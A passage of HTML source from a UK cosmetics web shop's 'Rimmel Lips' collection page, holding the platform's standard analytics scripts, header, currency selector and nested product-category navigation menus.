      source_url: "//www.makeupoffers.co.uk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.makeupoffers.co.uk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.makeupoffers.co.uk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":6264877,"isMerchantRequest":null,"themeId":165308878,"themeCityHash":"5947865041606309514","contentLanguage":"en","currency":"GBP","eventMetadataId":"e18e62fc-20ef-4556-abfd-b891dd638d20"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":401783758,"requestId":"90c16195-b5ac-4d94-bfb4-67a5aa51461d-1768880969","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"GBP","category":"Collection: rimmel-lips","collectionName":"rimmel-lips","collectionId":401783758,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.makeupoffers.co.uk/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.makeupoffers.co.uk/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="6264877"
  data-render-region="gcp-us-east1"
  data-page-type="collection"
  data-theme-instance-id="165308878"
  data-theme-name=""
  data-theme-version=""
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.makeupoffers.co.uk/api/collect"
></script>
</head>


<body id="rimmel-lips" class=" template-collection" >
  <nav class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left" id="cbp-spmenu-s1">
    <div class="gf-menu-device-wrapper">
      <div class="gf-menu-device-container"></div>
    </div>             
  </nav>
  <div class="wrapper-container">
	
	<header class="site-header" role="banner">
  <div class="container">
    <div class="header-panel ">
      <div class="row">

        <div class="menu-block visible-phone"><!-- start Navigation Mobile  -->
          <div id="showLeftPush"></div>
        </div><!-- end Navigation Mobile  --> 
        
        <div class="col-xs-8">
          <div class="col-xs-6 top-link">
            <div class="dropdown">
              <a data-toggle="dropdown" href="#"></a>
            <ul class="dropdown-menu" role="menu"> 
  
  
    <li id="customer-links">

      <a href="/account/login" id="customer_login_link">Login</a>
      
      <span class="or">/</span>
      <a href="/account/register" id="customer_register_link">Sign Up</a>
      
      <span class="or">/</span>
      <a href="/pages/wish-list" title="Wishlist">Wishlist</a>
    </li>
  

  
</ul>
            </div>
          </div>
          <div class="social col-xs-6">      
	
	<ul class="inline-list">
		<li><a href="http://www.facebook.com/makeupoffersuk" title="Makeup Offers UK on Facebook"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-facebook_x16.png?v=174459591988517359921485311203" alt="" /></a></li>
		<li><a href="http://twitter.com/makeupoffersuk" title="Makeup Offers UK on Twitter"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-twitter_x16.png?v=140143240605774512331485311204" alt="" /></a></li>
		<li><a href="https://plus.google.com/u/0/117730816110720251855" title="Makeup Offers UK on Google +"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-google_x16.png?v=100276176497367249011485311203" alt="" /></a></li>
          <li><a href="http://instagram.com/makeupoffersuk/" title="Makeup Offers UK on Instagram"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-instagram_x16.png?v=139890942716335367131485311203" alt="" /></a></li>
	  
	</ul>
</div>
        </div>

        <div class="top-header ">
          <div class="wrapper-top-cart">
            <p class="top-cart">
              <a href="javascript:void(0)" id="cartToggle">
                <span class="first">Cart</span><span class="second"> (</span><span id="cartCount">0</span><span class="last">)</span>
              </a>               
            </p>
            <div id="dropdown-cart" style="display:none"> 
              <div class="no-items">
                <p>It appears that your cart is currently empty!</p>
                <p class="text-continue"><a href="javascript:void(0)">Continue Shopping</a></p>
              </div>
              <div class="has-items">
                <form action="/cart" method="post" novalidate>
                  <ol class="mini-products-list">  
                                         
                  </ol>   

                  <div class="summary">                
                    <p class="total">
                      <span class="label" style="color:#000">Total</span>
                      <span class="price"><span class=money>&pound;0.00</span></span> 
                    </p>
                  </div>
                  <div class="actions">
<!--                     <button class="btn" onclick="window.location='/checkout'">Checkout</button> -->
                    <input type="submit" name="checkout" class="btn" value="Checkout">
                  </div>
                  <p class="text-cart"><a href="/cart">Or View Cart</a></p>
                </form>
              </div>
            </div>
          </div>

           
        
        </div> <!-- End Top Header --> 
        <div class="top-currency">
<select id="currencies" style="display:none">
  
  
  <option data-currency="AUD"  value="AUD">AUD</option> 
  
  
  
  <option data-currency="EUR"  value="EUR">EUR</option> 
  
  
  
  <option data-currency="GBP"  selected  value="GBP">GBP</option> 
  
  
  
  <option data-currency="USD"  value="USD">USD</option> 
  
  
  
  <option data-currency="DKK"  value="DKK">DKK</option> 
  
  
  
  <option data-currency="NOK"  value="NOK">NOK</option> 
  
  
  
  <option data-currency="SEK"  value="SEK">SEK</option> 
  
</select>
<div id="currencies-modal" style="display:none">
  The store's currency changed to <span></span>
</div>
<style>

.selectize-control div[data-value~="AUD"]  {background: url(//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-currency-1_16x.png?v=183532650322902660331485311202) no-repeat;}


.selectize-control div[data-value~="EUR"]  {background: url(//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-currency-2_16x.png?v=15506188952102792841485311202) no-repeat;}


.selectize-control div[data-value~="GBP"]  {background: url(//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-currency-3_16x.png?v=71997412567655922551485311203) no-repeat;}


.selectize-control div[data-value~="USD"]  {background: url(//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-currency-4_16x.png?v=156887739256750668521485311203) no-repeat;}


.selectize-control div[data-value~="DKK"]  {background: url(//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-currency-5_16x.png?v=108222677795434249311485311203) no-repeat;}


.selectize-control div[data-value~="NOK"]  {background: url(//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-currency-6_16x.png?v=63964594687121783751485311203) no-repeat;}


.selectize-control div[data-value~="SEK"]  {background: url(//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-currency-7_16x.png?v=52693631247422685471485311203) no-repeat;}

</style>
    
<script>
  //jQuery("#currencies").selectize();
  //jQuery('.selectize-input input').attr('disabled','disabled');
</script>
</div>
      </div>
    </div>
    
    <div class="header">
      <div class="row">           

      
        <div class="header-logo col-xs-4">
          
            <a href="/">
              <img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/logo.png?v=42231171452329247731485311209" alt="Makeup Offers UK" />
            </a>
          

        </div>
        <div class="container">
          <div class="nav-search pull-right">
            


<a class="icon-search" href="javascript:void(0)">Search</a>
<form action="/search" method="get" class="input-group search-bar" role="search">
  
  <input type="hidden" name="type" value="product">
 

  <input type="text" name="q" value="" placeholder="I'm looking for..." class="input-group-field" aria-label="Search Site" autocomplete="off">
  <span class="input-group-btn">
    <input type="submit" class="btn" value="Search">
  </span>
</form>

          </div> 
        </div>
      </div>
    </div>
  </div>
  
  <nav class="nav-bar" role="navigation">
    <div class="header-logo-fix">
      <a href="/"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/logo_fix.png?v=44158203846167982491485311209" alt="Makeup Offers UK" /></a>
    </div>
    <div class="container">
      
<ul class="site-nav">
  
    
    <li class="dropdown ">
      <a href="/collections/women" class=""><span>Women</span> <span class="icon-dropdown"></span> </a>
      <ul class="site-nav-dropdown">

          
            
              <li class="dropdown">
                <a href="/collections/makeup" class=""><span>Makeup</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  
                    
                      <li class="dropdown">
                        <a href="/collections/face" class=""><span>Face</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/foundations" class="">Foundations</a></li>
                          
                            <li><a href="/collections/face-powders" class="">Powders</a></li>
                          
                            <li><a href="/collections/concealers" class="">Concealers</a></li>
                          
                            <li><a href="/collections/blushers" class="">Blushers</a></li>
                          
                            <li><a href="/collections/cc-cream" class="">CC Creams</a></li>
                          
                            <li><a href="/collections/face-accessories" class="">Face Accessories</a></li>
                          
                            <li><a href="/collections/primers" class="">Primers</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/eye-makeup" class=""><span>Eyes</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/mascaras" class="">Mascaras</a></li>
                          
                            <li><a href="/collections/eye-shadows" class="">Eyeshadows</a></li>
                          
                            <li><a href="/collections/eye-liners" class="">Eyeliners &amp; Pencils</a></li>
                          
                            <li><a href="/collections/eye-shadow-palette" class="">Eye Shadow Palette</a></li>
                          
                            <li><a href="/collections/eye-makeup-remover" class="">Eye Makeup Remover</a></li>
                          
                            <li><a href="/collections/eyebrows" class="">Eyebrows</a></li>
                          
                            <li><a href="/collections/eye-accessories" class="">Eye Accessories</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/lip-makeup" class=""><span>Lips</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/lip-balm" class="">Lip Balm</a></li>
                          
                            <li><a href="/collections/lipsticks" class="">Lipsticks</a></li>
                          
                            <li><a href="/collections/lip-gloss" class="">Lip Gloss</a></li>
                          
                            <li><a href="/collections/lip-liners" class="">Lip Liners</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/nails" class=""><span>Nails</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/nail-polish" class="">Nail Polish</a></li>
                          
                            <li><a href="/collections/nail-care" class="">Care &amp; Treatment</a></li>
                          
                            <li><a href="/collections/nail-polish-remover" class="">Nail Polish Remover</a></li>
                          
                            <li><a href="/collections/top-base-coats" class="">Top &amp; Base Coats</a></li>
                          
                            <li><a href="/collections/nail-accessories" class="">Nail Accessories</a></li>
                          
                            <li><a href="/collections/gel-polish" class="">Gel Polish</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/accessories" class=""><span>Makeup Accessories</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/brushes" class="">Brushes</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li><a href="/collections/makeup-gift-sets" class="">Makeup Gift Sets</a></li>
                    
                  

                </ul>
              </li>
                  
          
            
              <li class="dropdown">
                <a href="/collections/skin-care" class=""><span>Skin Care</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  
                    
                      <li class="dropdown">
                        <a href="/collections/face-care" class=""><span>Face Care</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/moisturizer" class="">Moisturisers</a></li>
                          
                            <li><a href="/collections/cleansers" class="">Cleansers</a></li>
                          
                            <li><a href="/collections/scrubs" class="">Scrubs &amp; Exfoliators</a></li>
                          
                            <li><a href="/collections/serums" class="">Serums</a></li>
                          
                            <li><a href="/collections/face-masks" class="">Face Masks</a></li>
                          
                            <li><a href="/collections/toners" class="">Toners</a></li>
                          
                            <li><a href="/collections/wipes" class="">Facial Wipes</a></li>
                          
                            <li><a href="/collections/micellar-water" class="">Micellar Water</a></li>
                          
                            <li><a href="/collections/anti-blemish-treatments" class="">Anti-Blemish Treatments</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/eye-care" class=""><span>Eye Care</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/eye-gels-serums-balms" class="">Eye Gels, Serums &amp; Balms</a></li>
                          
                            <li><a href="/collections/eye-makeup-remover" class="">Eye Makeup Remover</a></li>
                          
                            <li><a href="/collections/eye-roll-ons" class="">Eye Roll Ons</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/body" class=""><span>Body Care</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/body-butter" class="">Body Butter</a></li>
                          
                            <li><a href="/collections/body-lotion" class="">Body Lotions</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/hands" class=""><span>Hand Care</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/hand-moisturisers" class="">Hand Moisturisers</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  

                </ul>
              </li>
                  
          
            
              <li class="dropdown">
                <a href="/collections/hair" class=""><span>Hair</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  
                    
                      <li><a href="/collections/shampoo" class="">Shampoo</a></li>
                    
                  
                    
                      <li><a href="/collections/conditioners" class="">Conditioners</a></li>
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/hair-treatments" class=""><span>Hair Treatments</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/hair-care-oils" class="">Hair Care Oils</a></li>
                          
                            <li><a href="/collections/hair-masks" class="">Hair Masks</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/hair-styling" class=""><span>Hair Styling</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/hair-chalk" class="">Hair Chalk</a></li>
                          
                            <li><a href="/collections/hair-clay" class="">Hair Clay</a></li>
                          
                            <li><a href="/collections/hair-creams" class="">Hair Creams</a></li>
                          
                            <li><a href="/collections/hair-gels" class="">Hair Gels</a></li>
                          
                            <li><a href="/collections/hair-gum-glue" class="">Hair Gum &amp; Glue</a></li>
                          
                            <li><a href="/collections/hair-mousse" class="">Hair Mousse</a></li>
                          
                            <li><a href="/collections/hair-paste" class="">Hair Paste</a></li>
                          
                            <li><a href="/collections/hair-perms" class="">Hair Perms</a></li>
                          
                            <li><a href="/collections/hair-putty" class="">Hair Putty</a></li>
                          
                            <li><a href="/collections/hair-serum" class="">Hair Serum</a></li>
                          
                            <li><a href="/collections/hair-styling-powder" class="">Hair Styling Powder</a></li>
                          
                            <li><a href="/collections/hair-styling-spray" class="">Hair Styling Spray</a></li>
                          
                            <li><a href="/collections/hair-wax" class="">Hair Wax</a></li>
                          
                            <li><a href="/collections/hair-spray" class="">Hair Spray</a></li>
                          
                            <li><a href="/collections/lotions-styling-oils" class="">Lotions &amp; Styling Oil</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  

                </ul>
              </li>
                  
          
            
              <li class="dropdown">
                <a href="/collections/toiletries" class=""><span>Toiletries</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  
                    
                      <li><a href="/collections/washing-bathing" class="">Washing &amp; Bathing</a></li>
                    
                  
                    
                      <li><a href="/collections/deodrants-1" class="">Deodrants</a></li>
                    
                  
                    
                      <li><a href="/collections/toiletry-gift-sets" class="">Toiletry Gift Sets</a></li>
                    
                  

                </ul>
              </li>
                  
          

      </ul>
    </li>
    
  
    
    <li class="dropdown ">
      <a href="/collections/mens" class=""><span>Mens</span> <span class="icon-dropdown"></span> </a>
      <ul class="site-nav-dropdown">

          
            
              <li class="dropdown">
                <a href="/collections/mens-skin-care" class=""><span>Mens Skin Care</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  
                    
                      <li><a href="/collections/mens-face-care" class="">Mens Face Care</a></li>
                    
                  
                    
                      <li><a href="/collections/mens-body-care" class="">Mens Body Care</a></li>
                    
                  
                    
                      <li><a href="/collections/mens-hand-care" class="">Mens Hand Care</a></li>
                    
                  

                </ul>
              </li>
                  
          
            
              <li><a href="/collections/mens-beard-care" class="">Mens Beard Care</a></li>
                  
          
            
              <li><a href="/collections/mens-gift-sets" class="">Mens Gift Sets</a></li>
                  
          

      </ul>
    </li>
    
  
    
    <li class="dropdown ">
      <a href="/collections/sun-tan" class=""><span>Sun & Tan</span> <span class="icon-dropdown"></span> </a>
      <ul class="site-nav-dropdown">

          
            
              <li class="dropdown">
                <a href="/collections/sun-protection" class=""><span>Sun Protection</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  
                    
                      <li><a href="/collections/face-sun-protection" class="">Face Sun Protection</a></li>
                    
                  
                    
                      <li><a href="/collections/lip-sun-protection" class="">Lip Sun Protection</a></li>
                    
                  
                    
                      <li><a href="/collections/sun-protection-creams" class="">Sun Protection Creams</a></li>
                    
                  
                    
                      <li><a href="/collections/sun-protection-lotions" class="">Sun Protection Lotions</a></li>
                    
                  
                    
                      <li><a href="/collections/sun-protection-oils" class="">Sun Protection Oils</a></li>
                    
                  
                    
                      <li><a href="/collections/childrens-sun-care" class="">Childrens&#39; Sun Care</a></li>
                    
                  
                    
                      <li><a href="/collections/after-sun" class="">After Sun</a></li>
                    
                  

                </ul>
              </li>
                  
          
            
              <li><a href="/collections/fake-tan-bronzing" class="">Fake Tan &amp; Bronzing</a></li>
                  
          

      </ul>
    </li>
    
  
    
    <li><a href="/collections/health-wellbeing" class=""><span>Health & Wellbeing</span></a></li>
    
  
    
    <li class="dropdown ">
      <a href="/collections/gift-sets" class=""><span>Gift Sets</span> <span class="icon-dropdown"></span> </a>
      <ul class="site-nav-dropdown">

          
            
              <li><a href="/collections/gifts-for-her" class="">Gifts For Her</a></li>
                  
          
            
              <li><a href="/collections/gifts-for-him" class="">Gifts For Him</a></li>
                  
          

      </ul>
    </li>
    
  
    
    <li class="dropdown ">
      <a href="/collections/offers" class=""><span>Offers</span> <span class="icon-dropdown"></span> </a>
      <ul class="site-nav-dropdown">

          
            
              <li><a href="/collections/makeup-offers" class="">Makeup Offers</a></li>
                  
          
            
              <li><a href="/collections/skincare-offers" class="">Skincare Offers</a></li>
                  
          
            
              <li><a href="/collections/hair-offers" class="">Hair Offers</a></li>
                  
          
            
              <li><a href="/collections/mens-offers" class="">Mens Offers</a></li>
                  
          
            
              <li><a href="/collections/toiletries-offers" class="">Toiletries Offers</a></li>
                  
          

      </ul>
    </li>
    
  
    
    <li class="dropdown nav-brand">
      <a href="/pages/brands" class=""><span>Brands</span> <span class="icon-dropdown"></span> </a>
      <ul class="site-nav-dropdown">

          
            
              <li><a href="/collections/barbology-london" class="">Barbology London</a></li>
                  
          
            
              <li><a href="/collections/caribbean-breeze" class="">Caribbean Breeze</a></li>
                  
          
            
              <li><a href="/collections/childs-farm" class="">Childs Farm</a></li>
                  
          
            
              <li class="dropdown">
                <a href="/collections/garnier" class=""><span>Garnier</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  

                </ul>
              </li>
                  
          
            
              <li><a href="/collections/herbal-essences" class="">Herbal Essences</a></li>
                  
          
            
              <li><a href="/collections/inecto" class="">Inecto</a></li>
                  
          
            
              <li class="dropdown">
                <a href="/collections/loreal" class=""><span>L'Oreal</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  

                </ul>
              </li>
                  
          
            
              <li><a href="/collections/macadamia" class="">Macadamia</a></li>
                  
          
            
              <li><a href="/collections/neutrogena" class="">Neutrogena</a></li>
                  
          
            
              <li class="dropdown">
                <a href="/collections/seren-cosmetics" class=""><span>Seren Cosmetics</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  
                    
                      <li><a href="/collections/seren-london-makeup" class="">Seren London Makeup</a></li>
                    
                  
                    
                      <li><a href="/collections/seren-london-makeup-brushes" class="">Seren London Makeup Brushes</a></li>
                    
                  
                    
                      <li><a href="/collections/seren-london-nail-polish" class="">Seren London Nail Polish</a></li>
                    
                  
                    
                      <li><a href="/collections/seren-london-nail-care" class="">Seren London Nail Care</a></li>
                    
                  
                    
                      <li><a href="/collections/seren-london-accessories" class="">Seren London Accessories</a></li>
                    
                  

                </ul>
              </li>
                  
          
            
              <li><a href="/collections/simple" class="">Simple</a></li>
                  
          
            
              <li><a href="/collections/tea-tree" class="">Tea Tree</a></li>
                  
          
            
              <li class="dropdown">
                <a href="/collections/w7-cosmetics" class=""><span>W7 Cosmetics</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  
                    
                      <li class="dropdown">
                        <a href="/collections/w7-face" class=""><span>W7 Face</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/w7-foundation" class="">W7 Foundation</a></li>
                          
                            <li><a href="/collections/w7-concealer" class="">W7 Concealer</a></li>
                          
                            <li><a href="/collections/w7-primer" class="">W7 Primer</a></li>
                          
                            <li><a href="/collections/w7-powder" class="">W7 Powder</a></li>
                          
                            <li><a href="/collections/w7-blusher" class="">W7 Blusher</a></li>
                          
                            <li><a href="/collections/w7-bronzer" class="">W7 Bronzer</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/w7-eyes" class=""><span>W7 Eyes</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/w7-mascara" class="">W7 Mascara</a></li>
                          
                            <li><a href="/collections/w7-eyeshadow" class="">W7 Eyeshadow</a></li>
                          
                            <li><a href="/collections/w7-eyeliner" class="">W7 Eyeliner</a></li>
                          
                            <li><a href="/collections/w7-eyebrow" class="">W7 Eyebrow</a></li>
                          
                            <li><a href="/collections/w7-false-eyelashes" class="">W7 False Eyelashes</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/w7-lips" class=""><span>W7 Lips</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/w7-lipstick" class="">W7 Lipstick</a></li>
                          
                            <li><a href="/collections/w7-lip-gloss" class="">W7 Lip Gloss</a></li>
                          
                            <li><a href="/collections/w7-lip-balm" class="">W7 Lip Balm</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/w7-nails" class=""><span>W7 Nails</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/w7-nail-polish" class="">W7 Nail Polish</a></li>
                          
                            <li><a href="/collections/w7-nail-care" class="">W7 Nail Care</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li><a href="/collections/w7-palettes" class="">W7 Palettes</a></li>
                    
                  
                    
                      <li><a href="/collections/w7-brushes" class="">W7 Brushes</a></li>
                    
                  
                    
                      <li><a href="/collections/w7-hair" class="">W7 Hair</a></li>
                    
                  
                    
                      <li><a href="/collections/w7-full-range" class="">W7 Full Range</a></li>
                    
                  

                </ul>
              </li>
                  
          

      </ul>
    </li>
    
  
    
    <li><a href="/collections/sale" class=""><span>Sale</span></a></li>
    
  
</ul>     
    </div>
  </nav>
</header>
  <div class="quick-view"></div>

  <main class="container main-content" role="main">
    




<div class="breadcrumb">
  <a href="/" title="Back to the frontpage">Home</a>

  

    
  <span>/</span>
      <span>Rimmel Lips</span>
    

  
</div>







<header class="page-header">
  <h2>Rimmel Lips</h2>
</header>

<div class="row">
  <div class="col-xs-3 sidebar collection-sidebar left">
  
  
  <div class="widget sidebar-links">
    <div class="widget-title"><h3><span>Categories</span></h3></div>
    <div class="widget-content">
      <ul>
      

        
        

          
            
              <li>
                
                <ul class="dropdown-cat">
  
    <li class="dropdown">
      <a href="/collections/makeup" >
        Makeup
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li class="dropdown">
      <a href="/collections/face" >
        Face
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/foundations" >
        Foundations
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/face-powders" >
        Powders
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/concealers" >
        Concealers
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/blushers" >
        Blushers
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/cc-cream" >
        CC Creams
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/face-accessories" >
        Face Accessories
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/primers" >
        Primers
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/eye-makeup" >
        Eyes
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/mascaras" >
        Mascaras
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/eye-shadows" >
        Eyeshadows
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/eye-liners" >
        Eyeliners & Pencils
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/eye-shadow-palette" >
        Eye Shadow Palette
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/eye-makeup-remover" >
        Eye Makeup Remover
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/eyebrows" >
        Eyebrows
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/eye-accessories" >
        Eye Accessories
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/lip-makeup" >
        Lips
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/lip-balm" >
        Lip Balm
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/lipsticks" >
        Lipsticks
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/lip-gloss" >
        Lip Gloss
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/lip-liners" >
        Lip Liners
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/nails" >
        Nails
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/nail-polish" >
        Nail Polish
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/nail-care" >
        Care & Treatment
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/nail-polish-remover" >
        Nail Polish Remover
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/top-base-coats" >
        Top & Base Coats
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/nail-accessories" >
        Nail Accessories
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/gel-polish" >
        Gel Polish
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/accessories" >
        Makeup Accessories
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/brushes" >
        Brushes
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li >
      <a href="/collections/makeup-gift-sets" >
        Makeup Gift Sets
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/skin-care" >
        Skin Care
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li class="dropdown">
      <a href="/collections/face-care" >
        Face Care
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li class="dropdown">
